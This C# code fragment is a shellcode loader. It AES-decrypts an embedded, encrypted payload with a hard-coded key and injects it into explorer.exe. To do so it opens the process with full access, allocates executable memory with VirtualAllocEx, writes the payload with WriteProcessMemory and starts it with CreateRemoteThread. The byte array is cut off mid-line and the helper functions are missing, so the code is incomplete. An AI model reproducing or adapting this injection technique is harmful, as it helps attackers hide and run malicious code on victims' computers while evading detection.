 static void Main(string[] args)
{
byte[] Key = Convert.FromBase64String("AAECAwQFBgcICQoLDA0ODw==");
byte[] IV = Convert.FromBase64String("AAECAwQFBgcICQoLDA0ODw==");
byte[] buf = new byte[] { 0x2b, 0xc3, 0xb0, 0x19, 0xe4, 0x28, 0x82, 0xa8, 0x44, 0xbd, 0xa9, 0x27, 0x03, 0xd2, 0x35, 0x50, 0xf6, 0xc1, 0xa2, 0x6a, 0x1e, 0x5b, 0x1b,
byte[] DShell = AESDecrypt(buf, Key, IV);
StringBuilder hexCodes = new StringBuilder(DShell.Length * 2);
foreach (byte b in DShell)
{
hexCodes.AppendFormat("0x{0:x2},", b);
}
int size = DShell.Length;
Process[] expProc = Process.GetProcessesByName("explorer");
int pid = expProc[0].Id;
IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
IntPtr outSize;
WriteProcessMemory(hProcess, addr, DShell, DShell.Length, out outSize);
IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
}